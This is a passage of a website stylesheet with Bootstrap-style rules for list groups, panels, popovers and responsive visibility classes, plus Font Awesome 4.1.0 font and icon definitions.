        .list-group-item.active .list-group-item-text, .list-group-item.active:focus .list-group-item-text, .list-group-item.active:hover .list-group-item-text {
            color: #e1edf7
        }

    .list-group-item-success {
        color: #3c763d;
        background-color: #dff0d8
    }

    a.list-group-item-success {
        color: #3c763d
    }

        a.list-group-item-success .list-group-item-heading {
            color: inherit
        }

        a.list-group-item-success:focus, a.list-group-item-success:hover {
            color: #3c763d;
            background-color: #d0e9c6
        }

        a.list-group-item-success.active, a.list-group-item-success.active:focus, a.list-group-item-success.active:hover {
            color: #fff;
            background-color: #3c763d;
            border-color: #3c763d
        }

    .list-group-item-info {
        color: #31708f;
        background-color: #d9edf7
    }

    a.list-group-item-info {
        color: #31708f
    }

        a.list-group-item-info .list-group-item-heading {
            color: inherit
        }

        a.list-group-item-info:focus, a.list-group-item-info:hover {
            color: #31708f;
            background-color: #c4e3f3
        }

        a.list-group-item-info.active, a.list-group-item-info.active:focus, a.list-group-item-info.active:hover {
            color: #fff;
            background-color: #31708f;
            border-color: #31708f
        }

    .list-group-item-warning {
        color: red;
        background-color: #fcf8e3
    }

    a.list-group-item-warning {
        color: red
    }

        a.list-group-item-warning .list-group-item-heading {
            color: inherit
        }

        a.list-group-item-warning:focus, a.list-group-item-warning:hover {
            color: red;
            background-color: #faf2cc
        }

        a.list-group-item-warning.active, a.list-group-item-warning.active:focus, a.list-group-item-warning.active:hover {
            color: #fff;
            background-color: red;
            border-color: red
        }

    .list-group-item-danger {
        color: #a94442;
        background-color: #f2dede
    }

    a.list-group-item-danger {
        color: #a94442
    }

        a.list-group-item-danger .list-group-item-heading {
            color: inherit
        }

        a.list-group-item-danger:focus, a.list-group-item-danger:hover {
            color: #a94442;
            background-color: #ebcccc
        }

        a.list-group-item-danger.active, a.list-group-item-danger.active:focus, a.list-group-item-danger.active:hover {
            color: #fff;
            background-color: #a94442;
            border-color: #a94442
        }

    .panel-heading > .dropdown .dropdown-toggle, .panel-title, .panel-title > a {
        color: inherit
    }

    .list-group-item-heading {
        margin-top: 0;
        margin-bottom: 5px
    }

    .list-group-item-text {
        margin-bottom: 0;
        line-height: 1.3
    }

    .panel {
        margin-bottom: 20px;
        background-color: #fff;
        border: 1px solid transparent;
        border-radius: 0;
        -webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
        box-shadow: 0 1px 1px rgba(0,0,0,.05)
    }

        .panel-title, .panel > .list-group, .panel > .panel-collapse > .table, .panel > .table, .panel > .table-responsive > .table {
            margin-bottom: 0
        }

    .panel-body {
        padding: 15px
    }

        .panel-body:after, .panel-body:before {
            content: " ";
            display: table
        }

    .panel-heading {
        padding: 10px 15px;
        border-bottom: 1px solid transparent;
        border-top-right-radius: -1px;
        border-top-left-radius: -1px
    }

    .panel-title {
        margin-top: 0;
        font-size: 16px
    }

    .panel-footer {
        padding: 10px 15px;
        background-color: #f5f5f5;
        border-top: 1px solid #ddd;
        border-bottom-right-radius: -1px;
        border-bottom-left-radius: -1px
    }

    .panel > .list-group .list-group-item {
        border-width: 1px 0;
        border-radius: 0
    }

    .panel-group .panel-heading, .panel > .list-group:last-child .list-group-item:last-child, .panel > .table-bordered > tbody > tr:first-child > td, .panel > .table-bordered > tbody > tr:first-child > th, .panel > .table-bordered > tbody > tr:last-child > td, .panel > .table-bordered > tbody > tr:last-child > th, .panel > .table-bordered > tfoot > tr:last-child > td, .panel > .table-bordered > tfoot > tr:last-child > th, .panel > .table-bordered > thead > tr:first-child > td, .panel > .table-bordered > thead > tr:first-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:first-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th, .panel > .table-responsive > .table-bordered > thead > tr:first-child > td, .panel > .table-responsive > .table-bordered > thead > tr:first-child > th {
        border-bottom: 0
    }

    .panel > .list-group:last-child .list-group-item:last-child, .panel > .table-responsive:last-child > .table:last-child, .panel > .table:last-child {
        border-bottom-left-radius: -1px;
        border-bottom-right-radius: -1px
    }

    .panel > .list-group:first-child .list-group-item:first-child {
        border-top: 0;
        border-top-right-radius: -1px;
        border-top-left-radius: -1px
    }

    .list-group + .panel-footer, .panel-heading + .list-group .list-group-item:first-child {
        border-top-width: 0
    }

    .panel > .table-responsive:first-child > .table:first-child, .panel > .table:first-child {
        border-top-right-radius: -1px;
        border-top-left-radius: -1px
    }

        .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:first-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:first-child, .panel > .table:first-child > thead:first-child > tr:first-child td:first-child, .panel > .table:first-child > thead:first-child > tr:first-child th:first-child {
            border-top-left-radius: -1px
        }

        .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child td:last-child, .panel > .table:first-child > tbody:first-child > tr:first-child th:last-child, .panel > .table:first-child > thead:first-child > tr:first-child td:last-child, .panel > .table:first-child > thead:first-child > tr:first-child th:last-child {
            border-top-right-radius: -1px
        }

    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child, .panel > .table:last-child > tbody:last-child > tr:last-child td:first-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
        border-bottom-left-radius: -1px
    }

    .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child, .panel > .table:last-child > tbody:last-child > tr:last-child td:last-child, .panel > .table:last-child > tbody:last-child > tr:last-child th:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child, .panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
        border-bottom-right-radius: -1px
    }

    .panel > .panel-body + .table, .panel > .panel-body + .table-responsive {
        border-top: 1px solid #ddd
    }

    .panel > .table > tbody:first-child > tr:first-child td, .panel > .table > tbody:first-child > tr:first-child th {
        border-top: 0
    }

    .panel > .table-bordered, .panel > .table-responsive > .table-bordered {
        border: 0
    }

        .panel > .table-bordered > tbody > tr > td:first-child, .panel > .table-bordered > tbody > tr > th:first-child, .panel > .table-bordered > tfoot > tr > td:first-child, .panel > .table-bordered > tfoot > tr > th:first-child, .panel > .table-bordered > thead > tr > td:first-child, .panel > .table-bordered > thead > tr > th:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child, .panel > .table-responsive > .table-bordered > thead > tr > td:first-child, .panel > .table-responsive > .table-bordered > thead > tr > th:first-child {
            border-left: 0
        }

        .panel > .table-bordered > tbody > tr > td:last-child, .panel > .table-bordered > tbody > tr > th:last-child, .panel > .table-bordered > tfoot > tr > td:last-child, .panel > .table-bordered > tfoot > tr > th:last-child, .panel > .table-bordered > thead > tr > td:last-child, .panel > .table-bordered > thead > tr > th:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child, .panel > .table-responsive > .table-bordered > thead > tr > td:last-child, .panel > .table-responsive > .table-bordered > thead > tr > th:last-child {
            border-right: 0
        }

    .panel > .table-responsive {
        border: 0;
        margin-bottom: 0
    }

    .panel-group {
        margin-bottom: 20px
    }

        .panel-group .panel {
            margin-bottom: 0;
            border-radius: 0
        }

            .panel-group .panel + .panel {
                margin-top: 5px
            }

        .panel-group .panel-heading + .panel-collapse > .panel-body {
            border-top: 1px solid #ddd
        }

        .panel-group .panel-footer {
            border-top: 0
        }

            .panel-group .panel-footer + .panel-collapse .panel-body {
                border-bottom: 1px solid #ddd
            }

    .panel-default {
        border-color: #ddd
    }

        .panel-default > .panel-heading {
            color: #333;
            background-color: #f5f5f5;
            border-color: #ddd
        }

            .panel-default > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #ddd
            }

            .panel-default > .panel-heading .badge {
                color: #f5f5f5;
                background-color: #333
            }

        .panel-default > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #ddd
        }

    .panel-primary {
        border-color: #428bca
    }

        .panel-primary > .panel-heading {
            color: #fff;
            background-color: #428bca;
            border-color: #428bca
        }

            .panel-primary > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #428bca
            }

            .panel-primary > .panel-heading .badge {
                color: #428bca;
                background-color: #fff
            }

        .panel-primary > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #428bca
        }

    .panel-success {
        border-color: #d6e9c6
    }

        .panel-success > .panel-heading {
            color: #3c763d;
            background-color: #dff0d8;
            border-color: #d6e9c6
        }

            .panel-success > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #d6e9c6
            }

            .panel-success > .panel-heading .badge {
                color: #dff0d8;
                background-color: #3c763d
            }

        .panel-success > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #d6e9c6
        }

    .panel-info {
        border-color: #bce8f1
    }

        .panel-info > .panel-heading {
            color: #31708f;
            background-color: #d9edf7;
            border-color: #bce8f1
        }

            .panel-info > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #bce8f1
            }

            .panel-info > .panel-heading .badge {
                color: #d9edf7;
                background-color: #31708f
            }

        .panel-info > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #bce8f1
        }

    .panel-warning {
        border-color: #faebcc
    }

        .panel-warning > .panel-heading {
            color: #8a6d3b;
            background-color: #fcf8e3;
            border-color: #faebcc
        }

            .panel-warning > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #faebcc
            }

            .panel-warning > .panel-heading .badge {
                color: #fcf8e3;
                background-color: #8a6d3b
            }

        .panel-warning > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #faebcc
        }

    .panel-danger {
        border-color: #ebccd1
    }

        .panel-danger > .panel-heading {
            color: #a94442;
            background-color: #f2dede;
            border-color: #ebccd1
        }

            .panel-danger > .panel-heading + .panel-collapse > .panel-body {
                border-top-color: #ebccd1
            }

            .panel-danger > .panel-heading .badge {
                color: #f2dede;
                background-color: #a94442
            }

        .panel-danger > .panel-footer + .panel-collapse > .panel-body {
            border-bottom-color: #ebccd1
        }

    .embed-responsive {
        position: relative;
        display: block;
        height: 0;
        padding: 0
    }

        .embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object {
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            height: 100%;
            width: 100%;
            border: 0
        }

        .embed-responsive.embed-responsive-16by9 {
            padding-bottom: 56.25%
        }

        .embed-responsive.embed-responsive-4by3 {
            padding-bottom: 75%
        }

    .well {
        min-height: 20px;
        padding: 19px;
        margin-bottom: 20px;
        background-color: #f5f5f5;
        border: 1px solid #e3e3e3;
        border-radius: 0;
        -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.05);
        box-shadow: inset 0 1px 1px rgba(0,0,0,.05)
    }

        .well blockquote {
            border-color: #ddd;
            border-color: rgba(0,0,0,.15)
        }

    .well-lg {
        padding: 24px;
        border-radius: 0
    }

    .well-sm {
        padding: 9px;
        border-radius: 0
    }

    .close {
        font-size: 21px;
        font-weight: 700;
        line-height: 1;
        color: #000;
        text-shadow: 0 1px 0 #fff;
        filter: alpha(opacity=20)
    }

        .close:focus, .close:hover {
            color: #000;
            text-decoration: none;
            cursor: pointer;
            opacity: .5;
            filter: alpha(opacity=50)
        }

    button.close {
        padding: 0;
        cursor: pointer;
        background: 0 0;
        border: 0;
        -webkit-appearance: none
    }

    .popover {
        position: absolute;
        top: 0;
        left: 0;
        z-index: 1060;
        display: none;
        max-width: 276px;
        padding: 1px;
        text-align: left;
        background-color: #fff;
        background-clip: padding-box;
        border: 1px solid #ccc;
        border: 1px solid rgba(0,0,0,.2);
        border-radius: 0;
        -webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);
        box-shadow: 0 5px 10px rgba(0,0,0,.2)
    }

    .fa-fw, .fa-li {
        text-align: center
    }

    .popover.top {
        margin-top: -10px
    }

    .popover.bottom {
        margin-top: 10px
    }

    .popover.left {
        margin-left: -10px
    }

    .popover-title {
        margin: 0;
        padding: 8px 14px;
        font-size: 14px;
        font-weight: 400;
        line-height: 18px;
        background-color: #f7f7f7;
        border-bottom: 1px solid #ebebeb;
        border-radius: -1px -1px 0 0
    }

    .popover-content {
        padding: 9px 14px
    }

    .popover > .arrow, .popover > .arrow:after {
        position: absolute;
        display: block;
        width: 0;
        height: 0;
        border-color: transparent;
        border-style: solid
    }

    .popover > .arrow {
        border-width: 11px
    }

        .popover > .arrow:after {
            border-width: 10px;
            content: ""
        }

    .popover.top > .arrow {
        left: 50%;
        margin-left: -11px;
        border-bottom-width: 0;
        border-top-color: #999;
        border-top-color: rgba(0,0,0,.25);
        bottom: -11px
    }

        .popover.top > .arrow:after {
            content: " ";
            bottom: 1px;
            margin-left: -10px;
            border-bottom-width: 0;
            border-top-color: #fff
        }

    .popover.left > .arrow:after, .popover.right > .arrow:after {
        bottom: -10px;
        content: " "
    }

    .popover.right > .arrow {
        top: 50%;
        left: -11px;
        margin-top: -11px;
        border-left-width: 0;
        border-right-color: #999;
        border-right-color: rgba(0,0,0,.25)
    }

        .popover.right > .arrow:after {
            left: 1px;
            border-left-width: 0;
            border-right-color: #fff
        }

    .popover.bottom > .arrow {
        left: 50%;
        margin-left: -11px;
        border-top-width: 0;
        border-bottom-color: #999;
        border-bottom-color: rgba(0,0,0,.25);
        top: -11px
    }

        .popover.bottom > .arrow:after {
            content: " ";
            top: 1px;
            margin-left: -10px;
            border-top-width: 0;
            border-bottom-color: #fff
        }

    .popover.left > .arrow {
        top: 50%;
        right: -11px;
        margin-top: -11px;
        border-right-width: 0;
        border-left-color: #999;
        border-left-color: rgba(0,0,0,.25)
    }

        .popover.left > .arrow:after {
            right: 1px;
            border-right-width: 0;
            border-left-color: #fff
        }

    .ie8 .sale-label, .sale-box, .sale-label {
        right: 0
    }

    .clearfix:after, .clearfix:before {
        content: " ";
        display: table
    }

    .center-block {
        display: block;
        margin-left: auto;
        margin-right: auto
    }

    .pull-right {
        float: right !important
    }

    .pull-left {
        float: left !important
    }

    .hide {
        display: none !important
    }

    .show {
        display: block !important
    }

    .hidden, .visible-lg, .visible-lg-block, .visible-lg-inline, .visible-lg-inline-block, .visible-md, .visible-md-block, .visible-md-inline, .visible-md-inline-block, .visible-sm, .visible-sm-block, .visible-sm-inline, .visible-sm-inline-block, .visible-xs, .visible-xs-block, .visible-xs-inline, .visible-xs-inline-block {
        display: none !important
    }

    .invisible {
        visibility: hidden
    }

    .text-hide {
        font: 0/0 a;
        color: transparent;
        text-shadow: none;
        background-color: transparent;
        border: 0
    }

    .alert.alert-danger, .alert.alert-success {
        text-shadow: 1px 1px rgba(0,0,0,.1)
    }

    .hidden {
        visibility: hidden !important
    }

    .affix {
        position: fixed;
        -webkit-transform: translate3d(0,0,0);
        transform: translate3d(0,0,0)
    }

    @-ms-viewport {
        width: device-width
    }

    @media (max-width:767px) {
        .visible-xs {
            display: block !important
        }

        table.visible-xs {
            display: table
        }

        tr.visible-xs {
            display: table-row !important
        }

        td.visible-xs, th.visible-xs {
            display: table-cell !important
        }

        .visible-xs-block {
            display: block !important
        }

        .visible-xs-inline {
            display: inline !important
        }

        .visible-xs-inline-block {
            display: inline-block !important
        }
    }

    @media (min-width:768px) and (max-width:991px) {
        .visible-sm {
            display: block !important
        }

        table.visible-sm {
            display: table
        }

        tr.visible-sm {
            display: table-row !important
        }

        td.visible-sm, th.visible-sm {
            display: table-cell !important
        }

        .visible-sm-block {
            display: block !important
        }

        .visible-sm-inline {
            display: inline !important
        }

        .visible-sm-inline-block {
            display: inline-block !important
        }
    }

    @media (min-width:992px) and (max-width:1199px) {
        .visible-md {
            display: block !important
        }

        table.visible-md {
            display: table
        }

        tr.visible-md {
            display: table-row !important
        }

        td.visible-md, th.visible-md {
            display: table-cell !important
        }

        .visible-md-block {
            display: block !important
        }

        .visible-md-inline {
            display: inline !important
        }

        .visible-md-inline-block {
            display: inline-block !important
        }
    }

    @media (min-width:1200px) {
        .visible-lg {
            display: block !important
        }

        table.visible-lg {
            display: table
        }

        tr.visible-lg {
            display: table-row !important
        }

        td.visible-lg, th.visible-lg {
            display: table-cell !important
        }

        .visible-lg-block {
            display: block !important
        }

        .visible-lg-inline {
            display: inline !important
        }

        .visible-lg-inline-block {
            display: inline-block !important
        }

        .hidden-lg {
            display: none !important
        }
    }

    @media (max-width:767px) {
        .hidden-xs {
            display: none !important
        }
    }

    @media (min-width:768px) and (max-width:991px) {
        .hidden-sm {
            display: none !important
        }
    }

    @media (min-width:992px) and (max-width:1199px) {
        .hidden-md {
            display: none !important
        }
    }

    .visible-print {
        display: none !important
    }

    @media print {
        .visible-print {
            display: block !important
        }

        table.visible-print {
            display: table
        }

        tr.visible-print {
            display: table-row !important
        }

        td.visible-print, th.visible-print {
            display: table-cell !important
        }
    }

    .visible-print-block {
        display: none !important
    }

    @media print {
        .visible-print-block {
            display: block !important
        }
    }

    .visible-print-inline {
        display: none !important
    }

    @media print {
        .visible-print-inline {
            display: inline !important
        }
    }

    .visible-print-inline-block {
        display: none !important
    }

    @media print {
        .visible-print-inline-block {
            display: inline-block !important
        }

        .hidden-print {
            display: none !important
        }
    }

    .fa, .fa-stack, .label {
        display: inline-block
    }
    /*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */

    @font-face {
        font-family: FontAwesome;
        src: url(../fonts/fontawesome-webfont.eot?v=4.1.0);
        src: url(../fonts/fontawesome-webfont.eot?#iefix&v=4.1.0) format("embedded-opentype"),url(../fonts/fontawesome-webfont.woff?v=4.1.0) format("woff"),url(../fonts/fontawesome-webfont.ttf?v=4.1.0) format("truetype"),url(../fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular) format("svg");
        font-weight: 400;
        font-style: normal
    }

    .fa {
        font-family: FontAwesome;
        font-style: normal;
        font-weight: 400;
        line-height: 1;
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale
    }

    .fa-lg {
        font-size: 1.33333em;
        line-height: .75em;
        vertical-align: -15%
    }

    .fa-2x {
        font-size: 2em
    }

    .fa-3x {
        font-size: 3em
    }

    .fa-4x {
        font-size: 4em
    }

    .fa-5x {
        font-size: 5em
    }

    .fa-fw {
        width: 1.28571em
    }

    .fa-ul {
        padding-left: 0;
        margin-left: 2.14286em;
        list-style-type: none
    }

        .fa-ul > li {
            position: relative
        }

    .fa-li {
        position: absolute;
        left: -2.14286em;
        width: 2.14286em;
        top: .14286em
    }

        .fa-li.fa-lg {
            left: -1.85714em
        }

    .fa-border {
        padding: .2em .25em .15em;
        border: .08em solid #eee;
        border-radius: .1em
    }

    .fa.pull-left {
        margin-right: .3em
    }

    .fa.pull-right {
        margin-left: .3em
    }

    .fa-spin {
        -webkit-animation: spin 2s infinite linear;
        -moz-animation: spin 2s infinite linear;
        -o-animation: spin 2s infinite linear;
        animation: spin 2s infinite linear
    }

    @-moz-keyframes spin {
        0% {
            -moz-transform: rotate(0)
        }

        100% {
            -moz-transform: rotate(359deg)
        }
    }

    @-webkit-keyframes spin {
        0% {
            -webkit-transform: rotate(0)
        }

        100% {
            -webkit-transform: rotate(359deg)
        }
    }

    @-o-keyframes spin {
        0% {
            -o-transform: rotate(0)
        }

        100% {
            -o-transform: rotate(359deg)
        }
    }

    @keyframes spin {
        0% {
            -webkit-transform: rotate(0);
            transform: rotate(0)
        }

        100% {
            -webkit-transform: rotate(359deg);
            transform: rotate(359deg)
        }
    }

    .fa-rotate-90 {
        filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
        -ms-transform: rotate(90deg);
        -o-transform: rotate(90deg);
        transform: rotate(90deg)
    }

    .fa-rotate-180 {
        filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
        -webkit-transform: rotate(180deg);
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate(180deg)
    }

    .fa-rotate-270 {
        filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
        -webkit-transform: rotate(270deg);
        -moz-transform: rotate(270deg);
        -ms-transform: rotate(270deg);
        -o-transform: rotate(270deg);
        transform: rotate(270deg)
    }

    .fa-flip-horizontal {
        filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0);
        -webkit-transform: scale(-1,1);
        -moz-transform: scale(-1,1);
        -ms-transform: scale(-1,1);
        -o-transform: scale(-1,1);
        transform: scale(-1,1)
    }

    .fa-flip-vertical {
        filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
        -webkit-transform: scale(1,-1);
        -moz-transform: scale(1,-1);
        -ms-transform: scale(1,-1);
        -o-transform: scale(1,-1);
        transform: scale(1,-1)
    }

    .fa-stack {
        position: relative;
        width: 2em;
        height: 2em;
        line-height: 2em;
        vertical-align: middle
    }

    .fa-stack-1x, .fa-stack-2x {
        position: absolute;
        left: 0;
        width: 100%;
        text-align: center
    }

    .fa-stack-1x {
        line-height: inherit
    }

    .fa-stack-2x {
        font-size: 2em
    }

    .fa-inverse {
        color: #fff
    }

    .fa-glass:before {
        content: "\f000"
    }

    .fa-music:before {
        content: "\f001"
    }

    .fa-search:before {
        content: "\f002"
    }

    .fa-envelope-o:before {
        content: "\f003"
    }

    .fa-heart:before {
        content: "\f004"
    }

    .fa-star:before {
        content: "\f005"
    }

    .fa-star-o:before {
        content: "\f006"
    }

    .fa-user:before {
        content: "\f007"
    }

    .fa-film:before {
        content: "\f008"
    }

    .fa-th-large:before {
        content: "\f009"
    }

    .fa-th:before {
        content: "\f00a"
    }

    .fa-th-list:before {
        content: "\f00b"
    }

    .fa-check:before {
        content: "\f00c"
    }

    .fa-times:before {
        content: "\f00d"
    }

    .fa-search-plus:before {
        content: "\f00e"
    }

    .fa-search-minus:before {
        content: "\f010"
    }

    .fa-power-off:before {
        content: "\f011"
    }

    .fa-signal:before {
        content: "\f012"
    }

    .fa-cog:before, .fa-gear:before {
        content: "\f013"
    }

    .fa-trash-o:before {
        content: "\f014"
    }

    .fa-home:before {
        content: "\f015"
    }

    .fa-file-o:before {
        content: "\f016"
    }

    .fa-clock-o:before {
        content: "\f017"
    }

    .fa-road:before {
        content: "\f018"
    }

    .fa-download:before {
        content: "\f019"
    }

    .fa-arrow-circle-o-down:before {
        content: "\f01a"
    }

    .fa-arrow-circle-o-up:before {
        content: "\f01b"
    }

    .fa-inbox:before {
        content: "\f01c"
    }

    .fa-play-circle-o:before {
        content: "\f01d"
    }

    .fa-repeat:before, .fa-rotate-right:before {
        content: "\f01e"
    }

    .fa-refresh:before {
        content: "\f021"
    }

    .fa-list-alt:before {
        content: "\f022"
    }

    .fa-lock:before {
        content: "\f023"
    }

    .fa-flag:before {
        content: "\f024"
    }

    .fa-headphones:before {
        content: "\f025"
    }

    .fa-volume-off:before {
        content: "\f026"
    }

    .fa-volume-down:before {
        content: "\f027"
    }

    .fa-volume-up:before {
        content: "\f028"
    }

    .fa-qrcode:before {
        content: "\f029"
    }

    .fa-barcode:before {
        content: "\f02a"
    }

    .fa-tag:before {
        content: "\f02b"
    }

    .fa-tags:before {
        content: "\f02c"
    }

    .fa-book:before {
        content: "\f02d"
    }

    .fa-bookmark:before {
        content: "\f02e"
    }

    .fa-print:before {
        content: "\f02f"
    }

    .fa-camera:before {
        content: "\f030"
    }

    .fa-font:before {
        content: "\f031"
    }

    .fa-bold:before {
        content: "\f032"
    }

    .fa-italic:before {
        content: "\f033"
    }

    .fa-text-height:before {
        content: "\f034"
    }

    .fa-text-width:before {
        content: "\f035"
    }

    .fa-align-left:before {
        content: "\f036"
    }

    .fa-align-center:before {
        content: "\f037"
    }

    .fa-align-right:before {
        content: "\f038"
    }

    .fa-align-justify:before {
        content: "\f039"
    }

    .fa-list:before {
        content: "\f03a"
    }

    .fa-dedent:before, .fa-outdent:before {
        content: "\f03b"
    }

    .fa-indent:before {
        content: "\f03c"
    }

    .fa-video-camera:before {
        content: "\f03d"
    }

    .fa-image:before, .fa-photo:before, .fa-picture-o:before {
        content: "\f03e"
    }

    .fa-pencil:before {
        content: "\f040"
    }

    .fa-map-marker:before {
        content: "\f041"
    }

    .fa-adjust:before {
        content: "\f042"
    }

    .fa-tint:before {
        content: "\f043"
    }

    .fa-edit:before, .fa-pencil-square-o:before {
        content: "\f044"
    }

    .fa-share-square-o:before {
        content: "\f045"
    }

    .fa-check-square-o:before {
        content: "\f046"
    }

    .fa-arrows:before {
        content: "\f047"
    }

    .fa-step-backward:before {
        content: "\f048"
    }

    .fa-fast-backward:before {
        content: "\f049"
    }

    .fa-backward:before {
        content: "\f04a"
    }

    .fa-play:before {
        content: "\f04b"
    }

    .fa-pause:before {
        content: "\f04c"
    }

    .fa-stop:before {
        content: "\f04d"
    }

    .fa-forward:before {
        content: "\f04e"
    }

    .fa-fast-forward:before {
        content: "\f050"
    }

    .fa-step-forward:before {
        content: "\f051"
    }

    .fa-eject:before {
        content: "\f052"
    }

    .fa-chevron-left:before {
        content: "\f053"
    }

    .fa-chevron-right:before {
        content: "\f054"
    }

    .fa-plus-circle:before {
        content: "\f055"
    }

    .fa-minus-circle:before {
        content: "\f056"
    }

    .fa-times-circle:before {
        content: "\f057"
    }

    .fa-check-circle:before {
        content: "\f058"
    }

    .fa-question-circle:before {
        content: "\f059"
    }

    .fa-info-circle:before {
        content: "\f05a"
    }

    .fa-crosshairs:before {
        content: "\f05b"
    }

    .fa-times-circle-o:before {
        content: "\f05c"
    }

    .fa-check-circle-o:before {
        content: "\f05d"
    }

    .fa-ban:before {
        content: "\f05e"
    }

    .fa-arrow-left:before {
        content: "\f060"
    }

    .fa-arrow-right:before {
        content: "\f061"
    }

    .fa-arrow-up:before {
        content: "\f062"
    }

    .fa-arrow-down:before {
        content: "\f063"
    }

    .fa-mail-forward:before, .fa-share:before {
        content: "\f064"
    }

    .fa-expand:before {
        content: "\f065"
    }

    .fa-compress:before {
        content: "\f066"
    }

    .fa-plus:before {
        content: "\f067"
    }

    .fa-minus:before {
        content: "\f068"
    }

    .fa-asterisk:before {
        content: "\f069"
    }

    .fa-exclamation-circle:before {
        content: "\f06a"
    }

    .fa-gift:before {
        content: "\f06b"
    }

    .fa-leaf:before {
        content: "\f06c"
    }

    .fa-fire:before {
        content: "\f06d"
    }

    .fa-eye:before {
        content: "\f06e"
    }

    .fa-eye-slash:before {
        content: "\f070"
    }

    .fa-exclamation-triangle:before, .fa-warning:before {
        content: "\f071"
    }

    .fa-plane:before {
        content: "\f072"
    }

    .fa-calendar:before {
        content: "\f073"
    }

    .fa-random:before {
        content: "\f074"
    }

    .fa-comment:before {
        content: "\f075"
    }

    .fa-magnet:before {
        content: "\f076"
    }

    .fa-chevron-up:before {
        content: "\f077"
    }

    .fa-chevron-down:before {
        content: "\f078"
    }

    .fa-retweet:before {
        content: "\f079"
    }

    .fa-shopping-cart:before {
        content: "\f07a"
    }

    .fa-folder:before {
        content: "\f07b"
    }

    .fa-folder-open:before {
        content: "\f07c"
    }

    .fa-arrows-v:before {
        content: "\f07d"
    }

    .fa-arrows-h:before {
        content: "\f07e"
    }

    .fa-bar-chart-o:before {
        content: "\f080"
    }

    .fa-twitter-square:before {
        content: "\f081"
    }

    .fa-facebook-square:before {
        content: "\f082"
    }

    .fa-camera-retro:before {
        content: "\f083"
    }

    .fa-key:before {
        content: "\f084"
    }

    .fa-cogs:before, .fa-gears:before {
        content: "\f085"
    }

    .fa-comments:before {
        content: "\f086"
    }

    .fa-thumbs-o-up:before {
        content: "\f087"
    }

    .fa-thumbs-o-down:before {
        content: "\f088"
    }

    .fa-star-half:before {
        content: "\f089"
    }

    .fa-heart-o:before {
        content: "\f08a"
    }

    .fa-sign-out:before {
        content: "\f08b"
    }

    .fa-linkedin-square:before {
        content: "\f08c"
    }

    .fa-thumb-tack:before {
        content: "\f08d"
    }

    .fa-external-link:before {
        content: "\f08e"
    }

    .fa-sign-in:before {
        content: "\f090"
    }

    .fa-trophy:before {
        content: "\f091"
    }

    .fa-github-square:before {
        content: "\f092"
    }
